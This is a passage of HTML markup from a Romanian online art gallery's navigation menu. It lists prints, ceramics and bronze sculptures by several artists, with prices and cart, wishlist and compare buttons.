class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/5.Ecoul undelor albastre–grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/5.Ecoul undelor albastre–grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" alt="Acvatica 5 Ecoul undelor albastre, grafica digitala, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1694');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1694');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/acvatica-5-ecoul-undelor-albastre-grafica-digitala-artist-radu-pop">Acvatica 5 Ecoul undelor albastre, grafica digitala, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1694');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1694');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1694');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/acvatica-6-leda-de-foc-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/6.Leda de foc-grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/6.Leda de foc-grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" alt="Acvatica 6 Leda de foc, grafică digitală, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1695');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1695');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/acvatica-6-leda-de-foc-grafica-digitala-artist-radu-pop">Acvatica 6 Leda de foc, grafică digitală, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1695');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1695');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1695');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper outofstock"><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/amintiri-grafic-creion-pe-hartie-artist-izabela-zene">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Amintiri_50x61-cm_creion-pe--hartie_pret-300E-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/izabela zene/Amintiri_50x61-cm_creion-pe--hartie_pret-300E-250x250.jpg" alt="Amintiri -  grafică, creion pe hârtie, artist Izabela Zene"/>
</a>
<span
class="label-outofstock"><b>Stoc indisponibil</b></span><div
class="wishlist"><a
onclick="addToWishList('1482');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1482');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/amintiri-grafic-creion-pe-hartie-artist-izabela-zene">Amintiri -  grafică, creion pe hârtie, artist Izabela Zene</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('1482');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1482');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1482');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/aurul-verde-de-acas-grafic-tehnic-mixt-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/aurul-verde-de-acasa-grafica-artist-radu-pop-30x40cm-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/aurul-verde-de-acasa-grafica-artist-radu-pop-30x40cm-250x250.jpg" alt="Aurul verde de acasă - grafică - tehnică mixtă, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('692');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('692');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/aurul-verde-de-acas-grafic-tehnic-mixt-artist-radu-pop">Aurul verde de acasă - grafică - tehnică mixtă, artist Radu Pop</a></div><div
class="price">
150,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('692');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('692');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('692');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-5" class="mega-menu-products ">
<a
href="https://ogaleriedearta.ro/ceramic" ><span
class="main-menu-text">Ceramica</span></a><div
class="mega-menu"><div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/atingere-i-ceramic-in-samot-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9726A-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9726A-250x250.jpg" alt="Atingere I - ceramică în şamotă, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('322');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('322');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/atingere-i-ceramic-in-samot-artist-petru-leahu">Atingere I - ceramică în şamotă, artist Petru Leahu</a></div><div
class="price">
370,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('322');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('322');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('322');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/atingere-ii-ceramic-in-samot-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9755A-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9755A-250x250.jpg" alt="Atingere II - ceramică în şamotă, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('326');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('326');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/atingere-ii-ceramic-in-samot-artist-petru-leahu">Atingere II - ceramică în şamotă, artist Petru Leahu</a></div><div
class="price">
370,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('326');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('326');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('326');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/atingere-iii-ceramic-in-samot-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9762A-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9762A-250x250.jpg" alt="Atingere III - ceramică în şamotă, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('327');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('327');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/atingere-iii-ceramic-in-samot-artist-petru-leahu">Atingere III - ceramică în şamotă, artist Petru Leahu</a></div><div
class="price">
265,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('327');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('327');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('327');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/insingurare-ceramic-patinat-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/petru-leahu/DSC_1073-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/petru-leahu/DSC_1073-250x250.jpg" alt="Însingurare - ceramică  patinată, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1065');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1065');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/insingurare-ceramic-patinat-artist-petru-leahu">Însingurare - ceramică  patinată, artist Petru Leahu</a></div><div
class="price">
370,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1065');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1065');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1065');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/izvor-ceramic-in-samot-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9752A-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/DSC_9752A-250x250.jpg" alt="Izvor - ceramică în şamotă, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('325');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('325');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/izvor-ceramic-in-samot-artist-petru-leahu">Izvor - ceramică în şamotă, artist Petru Leahu</a></div><div
class="price">
390,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('325');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('325');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('325');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/ceramic/revedere-ceramic-patinat-artist-petru-leahu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/petru-leahu/DSC_3472-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/petru-leahu/DSC_3472-250x250.JPG" alt="Revedere - ceramică  patinată, artist Petru Leahu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1069');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1069');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/ceramic/revedere-ceramic-patinat-artist-petru-leahu">Revedere - ceramică  patinată, artist Petru Leahu</a></div><div
class="price">
360,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1069');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1069');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1069');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-6" class="mega-menu-products ">
<a
href="https://ogaleriedearta.ro/sculptur" ><span
class="main-menu-text">Sculptura</span></a><div
class="mega-menu"><div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/sculptur/arc-peste-timp-ii-sculptura-in-bronz-artist-liviu-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/liviu-bumbu/Arc-peste-timp-II-sculptura-bronz-liviu-bumbu-1-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/liviu-bumbu/Arc-peste-timp-II-sculptura-bronz-liviu-bumbu-1-250x250.jpg" alt="Arc peste timp II - sculptură în bronz, artist Liviu Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('2061');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('2061');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/arc-peste-timp-ii-sculptura-in-bronz-artist-liviu-bumbu">Arc peste timp II - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
2.500,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('2061');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('2061');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('2061');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/sculptur/autoportret-sculptur-in-lut-ars-artist-liviu-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/liviu-bumbu/ogaleriedearta-Autoportret, sculptură în lut ars, 49cm, soclu de marmură de Moneasa, 2020-1-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/liviu-bumbu/ogaleriedearta-Autoportret, sculptură în lut ars, 49cm, soclu de marmură de Moneasa, 2020-1-250x250.jpg" alt="Autoportret - sculptură în lut ars, artist Liviu Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1926');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1926');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/autoportret-sculptur-in-lut-ars-artist-liviu-bumbu">Autoportret - sculptură în lut ars, artist Liviu Bumbu</a></div><div
class="price">
600,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1926');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1926');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1926');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/sculptur/baldachin-sculptur-in-bronz-artist-liviu-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-'Baldachin'(50cm-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-'Baldachin'(50cm-250x250.jpg" alt="Baldachin - sculptură în bronz, artist Liviu Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('246');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('246');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/baldachin-sculptur-in-bronz-artist-liviu-bumbu">Baldachin - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
3.900,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('246');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('246');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('246');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-sculptur-in-bronz-artist-liviu-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-'Binecuvantare '(75cm-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/LIVIU BUMBU-'Binecuvantare '(75cm-250x250.jpg" alt="Binecuvântare - sculptură în bronz, artist Liviu Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('247');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('247');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-sculptur-in-bronz-artist-liviu-bumbu">Binecuvântare - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
2.850,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('247');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('247');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('247');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper outofstock"><div
class="image">
<a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-i-sculptur-in-bronz-artist-liviu-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/Binecuvantare_I_bronz_si_piatra_50_cm_2002_-_pret_1800_euro-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/Binecuvantare_I_bronz_si_piatra_50_cm_2002_-_pret_1800_euro-250x250.JPG" alt="Binecuvântare I - sculptură în bronz, artist Liviu Bumbu"/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('266');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('266');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/sculptur/binecuvantare-i-sculptur-in-bronz-artist-liviu-bumbu">Binecuvântare I - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
1.500,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('266');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('266');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('266');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
